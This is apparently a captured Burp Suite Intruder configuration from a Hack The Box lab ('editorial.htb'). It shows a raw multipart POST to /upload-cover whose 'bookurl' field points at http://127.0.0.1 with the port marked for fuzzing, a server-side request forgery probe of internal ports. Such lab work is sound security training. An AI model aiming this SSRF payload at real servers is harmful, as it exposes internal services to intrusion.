 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------392471368629939553252424346167
8 Content-Length: 362
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------392471368629939553252424346167
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§80§
17
18 -----------------------------392471368629939553252424346167
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------392471368629939553252424346167--
24